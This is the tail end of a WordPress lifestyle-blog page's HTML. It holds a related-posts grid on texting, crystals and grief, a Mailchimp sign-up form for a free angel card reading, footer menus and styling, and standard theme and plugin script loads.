                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ignored-text-tricks/" rel="bookmark" class="td-image-wrap" title="8 Tricks to Get a Text Back: He Ignored My Text"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/06/He-Ignored-My-Text-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ignored-text-tricks/" rel="bookmark" title="8 Tricks to Get a Text Back: He Ignored My Text">8 Tricks to Get a Text Back: He Ignored My Text</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-06T08:54:04+00:00" >September 6, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ignored-text-tricks/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">You’re here because he ignored your text, aren’t you?
Whether you’ve been left on read or it seems like the person has fallen on earth,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ignored-text-tricks/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/18-crystals-for-grief-to-ease-sorrow-loss-overwhelm/" rel="bookmark" class="td-image-wrap" title="18 Crystals for Grief to Ease Sorrow, Loss &#038; Overwhelm"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/crystals-for-grief-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/18-crystals-for-grief-to-ease-sorrow-loss-overwhelm/" rel="bookmark" title="18 Crystals for Grief to Ease Sorrow, Loss &#038; Overwhelm">18 Crystals for Grief to Ease Sorrow, Loss &#038; Overwhelm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T08:20:32+00:00" >June 20, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/18-crystals-for-grief-to-ease-sorrow-loss-overwhelm/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Grief is an emotion that actually encompasses a variety of emotions. Whether you’ve lost a person, relationship, job or a part of yourself—the roller...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/18-crystals-for-grief-to-ease-sorrow-loss-overwhelm/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-long-for-no-contact-full-guide-on-easily-letting-go/" rel="bookmark" class="td-image-wrap" title="How Long for No Contact: Full Guide on Easily Letting Go"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/06/how-long-no-contact-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-long-for-no-contact-full-guide-on-easily-letting-go/" rel="bookmark" title="How Long for No Contact: Full Guide on Easily Letting Go">How Long for No Contact: Full Guide on Easily Letting Go</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T08:00:04+00:00" >November 8, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-long-for-no-contact-full-guide-on-easily-letting-go/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">You’re trying to break a bond with someone and you know you need to stop talking to them.
But how long for no contact to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-long-for-no-contact-full-guide-on-easily-letting-go/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/10-most-useful-healing-crystals-for-beginners-to-ignite-life/" rel="bookmark" class="td-image-wrap" title="10 Most Useful Healing Crystals for Beginners to Ignite Life"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2022/10/studio-kealaula-YRrj9QMbv9o-unsplash-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/10-most-useful-healing-crystals-for-beginners-to-ignite-life/" rel="bookmark" title="10 Most Useful Healing Crystals for Beginners to Ignite Life">10 Most Useful Healing Crystals for Beginners to Ignite Life</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T08:40:14+00:00" >December 12, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/10-most-useful-healing-crystals-for-beginners-to-ignite-life/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Discovering crystals opens up a whole new, magical world.

At first though, you might be confused when it comes to crystals for beginners. There’s so...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/10-most-useful-healing-crystals-for-beginners-to-ignite-life/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/covid-19/" class="td-post-category">COVID-19</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/a-thank-you-letter-to-essential-covid-19-workers/" rel="bookmark" class="td-image-wrap" title="A Thank You Letter to Essential COVID-19 Workers"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/03/th-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/a-thank-you-letter-to-essential-covid-19-workers/" rel="bookmark" title="A Thank You Letter to Essential COVID-19 Workers">A Thank You Letter to Essential COVID-19 Workers</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T17:16:36+00:00" >March 31, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/a-thank-you-letter-to-essential-covid-19-workers/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




A list of thank-yous to everyone working to fight COVID-19 or working to support others during...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/a-thank-you-letter-to-essential-covid-19-workers/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/61-sexy-cute-and-flirty-texts-to-send-him/" rel="bookmark" class="td-image-wrap" title="79 Sexy, Cute and Flirty Texts to Send Him"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/04/texting-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/61-sexy-cute-and-flirty-texts-to-send-him/" rel="bookmark" title="79 Sexy, Cute and Flirty Texts to Send Him">79 Sexy, Cute and Flirty Texts to Send Him</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T08:09:10+00:00" >February 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/61-sexy-cute-and-flirty-texts-to-send-him/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Stop texting the same old boring things.
Spice it up a little with a few short phrases that will leave them wanting more.

Whether you want...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/61-sexy-cute-and-flirty-texts-to-send-him/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_85_2bb" data-td_block_id="tdi_85_2bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_85_2bb" data-td_block_id="tdi_85_2bb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
<div id="optinforms-form1-container" class="optinforms-form-container" ><form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" ><div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f"><p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p><p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p><div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

		</div><!--optinforms-form1-name-field-container--><div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div><!--optinforms-form1-email-field-container--><div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div><!--optinforms-form1-button-container--><div class="clear"></div>
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

	<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p></div><!--optinforms-form1--><div class="clear"></div></form></div><!--optinforms-form1-container--><div class="clear"></div>
<!-- / Optin Forms -->

<style type='text/css'></style>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YoHumanz"></span><meta itemprop="datePublished" content="2023-03-16T08:00:22+00:00"><meta itemprop="dateModified" content="2023-03-16T21:01:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png"></span><meta itemprop="name" content="YoHumanz"></span><meta itemprop="headline" content="17 Empath Protection Stones for Overwhelmed Sensitives"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86_394" class="tdc-zone"><div class="tdc_zone tdi_87_229  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_87_229{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_87_229{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_229{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_229{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_229{
margin-top:55px !important;
}
}

</style>
<div class="tdi_86_394_rand_style td-element-style" ><style>
.tdi_86_394_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_88_ab3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89_bb9  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89_bb9{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_89_bb9.tdc-row-content-vert-center,
                    .tdi_89_bb9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89_bb9.tdc-row-content-vert-bottom,
                    .tdi_89_bb9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89_bb9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89_bb9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89_bb9{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_91_222  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_91_222{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_91_222{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_222{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_222{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_92_f5c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92_f5c" >
<style>
/* custom css */
.tdi_92_f5c .tdb-logo-a,
                .tdi_92_f5c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_92_f5c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_92_f5c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_92_f5c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_92_f5c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_92_f5c .tdb-logo-text-title{
                    display: block;
                }.tdi_92_f5c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_92_f5c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_94_ab2  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_94_ab2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_94_ab2{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_ab2{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_ab2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_95_377 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_377" >
<style>
.tdi_96_348 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_96_348 .tdm-social-item i.td-icon-twitter,
				.tdi_96_348 .tdm-social-item i.td-icon-linkedin,
				.tdi_96_348 .tdm-social-item i.td-icon-pinterest,
				.tdi_96_348 .tdm-social-item i.td-icon-blogger,
				.tdi_96_348 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_96_348 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_96_348 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_96_348 .tdm-social-item i,
				.tds-team-member2 .tdi_96_348.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_96_348 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_96_348"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_97_c8c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_97_c8c" >
<style>

/* inline tdc_css att */

.tdi_97_c8c{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_c8c{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_c8c li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_97_c8c .sub-menu{
					display: none;
				}.tdi_97_c8c ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_97_c8c ul li{
					margin-right: 40px;
				}.tdi_97_c8c ul li:last-child{
					margin-right: 0;
				}.tdi_97_c8c a{
					color: #ffffff;
				}.tdi_97_c8c a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_c8c ul li{
					margin-right: 36px;
				}.tdi_97_c8c ul li:last-child{
					margin-right: 0;
				}.tdi_97_c8c li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_c8c ul li{
					margin-right: 30px;
				}.tdi_97_c8c ul li:last-child{
					margin-right: 0;
				}.tdi_97_c8c li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_c8c ul li{
					margin-right: 20px;
				}.tdi_97_c8c ul li:last-child{
					margin-right: 0;
				}.tdi_97_c8c li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_97_c8c class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_98_b8b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99_888  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99_888{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_99_888{
padding-bottom:20px !important;
}

.tdi_99_888 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_888{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_888{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_888{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_101_967  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101_967{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102_422 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_422" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_422{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_422 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_422 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_422 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_422 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6973bb288bb37
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"834","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"b71b2972f6","api_nonce":"203236ce9f","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ae14ae5d74","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_973';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_973');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_767';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_767');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_373';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#e